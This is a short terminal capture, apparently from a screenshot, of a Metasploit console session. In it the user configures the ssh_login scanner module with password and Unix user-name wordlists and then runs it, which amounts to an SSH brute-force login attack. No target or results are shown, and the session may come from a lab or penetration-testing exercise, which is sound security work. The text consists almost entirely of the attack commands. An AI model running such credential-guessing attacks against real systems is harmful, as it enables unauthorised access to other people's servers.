 Unsetting USERPASS_FILE...
Unsetting /usr/share/metasploit-framework/data/wordlists/root_userpass.txt...
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/password.lst
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/password.lst
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit